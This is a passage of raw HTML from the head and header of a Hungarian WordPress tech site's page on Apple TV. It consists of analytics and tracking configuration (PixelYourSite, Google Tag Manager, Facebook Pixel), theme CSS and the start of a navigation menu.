csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["430464394668923"],"eventID":"819007f2-0a02-46c3-a2f3-24a4740601c9","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-8NXVW64W99"],"eventID":"819007f2-0a02-46c3-a2f3-24a4740601c9","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["430464394668923"],"eventID":"e6657e0c-f190-4e6e-8b63-4fa6efa1965a","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-8NXVW64W99"],"eventID":"e6657e0c-f190-4e6e-8b63-4fa6efa1965a","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["430464394668923"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-8NXVW64W99"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-8NXVW64W99":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-8NXVW64W99":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/phonebazis.hu","ajaxUrl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","ajax_event":"6dfa8a559e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768592037"};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://phonebazis.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phonebazis.hu/wp-json/wp/v2/pages/60531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phonebazis.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://phonebazis.hu/?p=60531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phonebazis.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphonebazis.hu%2Fhogyan%2Fhogyan-mukodik-az-apple-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phonebazis.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphonebazis.hu%2Fhogyan%2Fhogyan-mukodik-az-apple-tv%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name='impact-site-verification' value='70b67197-6b38-4192-b936-c2977eb15820'>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T83V8WN');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '430464394668923');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=430464394668923&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Referrer Checking Code -->
<script src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>
<!-- End Referrer Checking Code-->

<script src="https://analytics.ahrefs.com/analytics.js" data-key="gAmW7zrAlXo8UcR8ul7dSg" async></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:}.widget-title{border-color:}blockquote{border-color:}.wp-block-quote{border-color:}#searchform-dropdown{border-color:}.dropdown-menu .sub-menu{border-color:}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:}.social-widget li.oceanwp-email a:hover{border-color:}#respond #cancel-comment-reply-link:hover{border-color:}body .contact-info-widget.big-icons li:hover i{border-color:}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#000c26}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#000b2d}h2{color:#18124e}/* OceanWP Style Settings CSS */.container{width:1024px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{bottom:150px}#scroll-top{font-size:24px}#scroll-top .owp-icon{width:24px;height:24px}#scroll-top{background-color:#1e73be}#scroll-top:hover{background-color:#28a7fc}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:74px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:74px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#0f0f0f}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.oceanwp-social-menu.simple-social ul li a{background-color:#ffffff}.oceanwp-social-menu.simple-social ul li a:hover{background-color:#eeee22}.oceanwp-social-menu.simple-social ul li a{color:#1e73be}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#1e73be}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffffff!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffffff!important}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#000000}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom{padding:21px 0 15px 0}#footer-bottom{background-color:#000000}/* Typography */body{font-family:'Open Sans';font-size:16px;line-height:1.8;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;line-height:1.4;font-weight:700}h1{font-family:Poppins;font-size:23px;line-height:1.4}h2{font-family:Poppins;font-size:20px;line-height:1.4;font-weight:600}h3{font-family:Poppins;font-size:18px;line-height:1.4}h4{font-family:Poppins;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:Poppins;font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Montserrat;font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-size:15px;line-height:1.8;font-weight:400}.blog-entry.post .blog-entry-header .entry-title a{font-family:Poppins;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Poppins;line-height:1.4;letter-spacing:.6px;font-weight:500}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Poppins;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Poppins}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Montserrat;font-size:24px;line-height:1.4;letter-spacing:.6px;font-weight:500}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="page-template page-template-elementor_theme page page-id-60531 page-child parent-pageid-60529 wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs has-parallax-footer elementor-default elementor-kit-49499 aa-prefix-phone-" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div  id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div  id="wrap" class="clr">

			
			
<header  id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="53624" class="elementor elementor-53624 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5fbc749a elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="5fbc749a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_tablet&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18721ac" data-id="18721ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821e7d5 elementor-widget elementor-widget-image" data-id="821e7d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://phonebazis.hu">
							<img  width="1024" height="229" src="https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1024x229.png" class="attachment-large size-large wp-image-54467" alt="PhoneBazis logo" srcset="https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1024x229.png 1024w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-300x67.png 300w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-768x171.png 768w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1536x343.png 1536w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-2048x457.png 2048w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-600x134.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-902ea3f" data-id="902ea3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288ed8fd elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="288ed8fd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-288ed8fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60333"><a href="https://phonebazis.hu/category/hirek/" class="elementor-item">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60335"><a href="https://phonebazis.hu/category/audio/" class="elementor-sub-item">Audio hírek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66543"><a href="https://phonebazis.hu/category/mobil/" class="elementor-sub-item">Mobil hírek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64022"><a href="https://phonebazis.hu/erdekessegek/" class="elementor-sub-item">Érdekességek</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64023"><a href="https://phonebazis.hu/erdekessegek/legjobb-vigjatekok-2024/" class="elementor-sub-item">A legjobb vígjátékok 2024-ben</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64024"><a href="https://phonebazis.hu/erdekessegek/legjobb-mesterseges-intelligencia-film/" class="elementor-sub-item">A 10 legjobb film a mesterséges intelligencia működésének megértéséhez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65038"><a href="#" class="elementor-item elementor-item-anchor">&#8211; AI &#8211;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65039"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/legjobb-ai-eszkozok/" class="elementor-sub-item">Legjobb AI eszközök</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64836"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/hogyan-lehet-penzt-keresni-mesterseges-intelligencia-segitsegevel/" class="elementor-sub-item">Pénzkeresés mesterséges intelligencia segítségével</a></li>
